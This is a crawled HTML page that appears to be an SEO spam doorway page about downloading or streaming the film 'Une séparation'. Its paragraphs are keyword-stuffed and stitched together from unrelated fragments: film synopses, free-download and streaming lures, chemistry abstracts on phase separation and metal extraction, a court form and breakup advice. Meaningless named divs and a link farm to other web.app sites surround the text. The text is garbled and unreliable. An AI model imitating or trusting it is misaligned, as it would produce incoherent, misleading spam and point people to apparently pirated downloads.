

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://punilithin.web.app/985.html
body_size: 1843
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://punilithin.web.app/985.html" /><title>Une séparation download vo</title><script src="https://punilithin.web.app/v13bs59g5bp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- chrisicun --><div class="nyavedsa" id="hellspacis"></div><div class="miecarcheo"></div><div class="swadmembcom" id="wertsoftse"></div><div class="cepdienel"></div><div class="insional"></div><!-- stucmetpils --><div class="stovwhilbeau"></div><div class="ammwojkend" id="santricu"></div><div class="maiscanni"></div><div class="sisingbraw"></div><div class="ketrifa"></div><!-- crazinre --><!-- avaqac --><div class="ulfecba" id="adciker"></div><div class="abtidi" id="nusslecor"></div><h1>Une séparation download vo</h1><!-- chrisicun --><div class="nyavedsa" id="hellspacis"></div><div class="miecarcheo"></div><div class="swadmembcom" id="wertsoftse"></div><div class="cepdienel"></div><div class="insional"></div><!-- stucmetpils --><div class="stovwhilbeau"></div><div class="ammwojkend" id="santricu"></div><div class="maiscanni"></div><p>It looks like we dont have any akas for this title yet. Set in contemporary iran, a separation is a compelling drama about the dissolution of a marriage. Simin prefers to live abroad to provide better opportunities for their. Watch separation 20 full movie free streaming online.</p> <p>Transient electronic phase separation during metalinsulator. Telecharger une separation 2011 film complet gratuit film. Une separation en vod en streaming et a telecharger universcine. With the working environment in mind, the vo 5 is designed. A couple move to a new town in an attempt to save their relationship, but the threat of a home invasion may end up tearing them apart. Find out if a violent separation 2018 is online and where you can watch it. This makes it possible to adjust the position of the separation interface in the disc stack, facilitating optimal separation. Amitie apres separation vivre une separation divorcer. A married couple are faced with a difficult decision to improve the life of their child by moving to another country or to stay in iran and look after a deteriorating parent who has alzheimers. Une separation 2011 multi vff 1080p bluray x264pophd 3. Nader payman maadi and simin leila hatami argue about living abroad.</p> <p>Separation stock pictures, royalty free separation images photos. Struggling to recover from a recent breakup, a man returns to his exgirlfriends apartment and finds himself in an awkward situation. Day of onset of preputial separation pps and vaginal opening vo. Find quick easy divorce couple separation illustration stock images in hd and. Just click the edit page button at the bottom of the page or learn more in the akas submission guide.</p> <p>Effect of solvents on phase separation in perfluorinated ionomers. A married couple are faced with a difficult decision to improve the life of their child by moving to another country or to stay in iran and look after a deteriorating parent who has alzheimers disease. Vivre une separation comment recuperer son ex vite. In this research, selective recovery and separation of nickel and vanadium in sulfate media was investigated by solvent extraction using d2ehpa, cyanex 272, and their mixtures in various proportions. For this purpose, synthetic sulfate solutions of nickel and vanadium were prepared in 2 gl of each metal. Henri soctroie, durant ses nombreux deplacements professionnels, quelques frasques amoureuses qui le changent du quotidien lassant dans lequel sa femme lenferme. Jai beaucoup appris sur ce pays, son histoire et sa magnifique nature. Telecharger une separation 2011 film complet gratuit. Le streaming offre des possibilites interessantes pour voir une separation car vous pouvez soit le visionner en vo ou en vo sous titre au besoin.</p> <p>He was paid 912 weeks of severance under the rules in place for the military. By creating an account, i agree to shutterstocks website terms. Telecharger une separation 2011 film complet en francais. With bernard boudru, laurent capelluto, anne fournier, michel israel. With payman maadi, leila hatami, sareh bayat, shahab hosseini. Vo 5 complete with motor the diameter of the heavy phase paring device can easily be adjusted by changing the length of the paring tubes. Une separation direct download telechargement direct. Generation perdue 2 streaming vf complet hd gratuit en francais. Pensezvous quapres une separation suite a une vie commune assez longure, on peut rester voire devenir amis. Une separation streaming vf complet hd gratuit en francais. Simin wants to leave iran with her husband nader and. This is the official d89 court form required to apply for service of a petition by a court bailiff. Quick easy divorce couple separation illustration stock image. Cette serie darticles vous informe sur vos droits et obligations.</p><!-- chrisicun --><div class="nyavedsa" id="hellspacis"></div><div class="miecarcheo"></div><div class="swadmembcom" id="wertsoftse"></div><div class="cepdienel"></div><div class="insional"></div><!-- stucmetpils --><div class="stovwhilbeau"></div><a href="https://punilithin.web.app/349.html">349</a> <a href="https://punilithin.web.app/890.html">890</a> <a href="https://punilithin.web.app/90.html">90</a> <a href="https://punilithin.web.app/1499.html">1499</a> <a href="https://punilithin.web.app/514.html">514</a> <a href="https://punilithin.web.app/427.html">427</a> <a href="https://punilithin.web.app/1525.html">1525</a> <a href="https://punilithin.web.app/1315.html">1315</a> <a href="https://punilithin.web.app/1275.html">1275</a> <a href="https://punilithin.web.app/148.html">148</a> <a href="https://punilithin.web.app/179.html">179</a> <a href="https://punilithin.web.app/185.html">185</a> <a href="https://punilithin.web.app/1175.html">1175</a> <a href="https://punilithin.web.app/1118.html">1118</a> <a href="https://punilithin.web.app/1602.html">1602</a> <a href="https://punilithin.web.app/811.html">811</a> <a href="https://punilithin.web.app/1026.html">1026</a> <a href="https://punilithin.web.app/1267.html">1267</a> <a href="https://punilithin.web.app/212.html">212</a> <a href="https://punilithin.web.app/316.html">316</a> <a href="https://punilithin.web.app/138.html">138</a> <a href="https://punilithin.web.app/13.html">13</a> <a href="https://punilithin.web.app/6.html">6</a> <a href="https://punilithin.web.app/1094.html">1094</a> <a href="https://punilithin.web.app/862.html">862</a> <a href="https://punilithin.web.app/1126.html">1126</a> <a href="https://punilithin.web.app/1571.html">1571</a> <a href="https://punilithin.web.app/1596.html">1596</a> <a href="https://punilithin.web.app/1089.html">1089</a> <a href="https://punilithin.web.app/834.html">834</a> <a href="https://abcahawe.web.app/1438.html">1438</a> <a href="https://tverizneuvoi.web.app/312.html">312</a> <a href="https://contpatvicor.web.app/427.html">427</a> <a href="https://cleanodaxdo.web.app/843.html">843</a> <a href="https://dandiapriman.web.app/735.html">735</a> <a href="https://saytesrabo.web.app/223.html">223</a> <a href="https://johnnsurrelou.web.app/1053.html">1053</a><!-- chrisicun --><div class="nyavedsa" id="hellspacis"></div><div class="miecarcheo"></div><div class="swadmembcom" id="wertsoftse"></div><div class="cepdienel"></div><div class="insional"></div><!-- stucmetpils --><div class="stovwhilbeau"></div><div class="ammwojkend" id="santricu"></div><div class="maiscanni"></div><div class="sisingbraw"></div><div class="ketrifa"></div><!-- crazinre --><!-- avaqac --><div class="ulfecba" id="adciker"></div></body></html>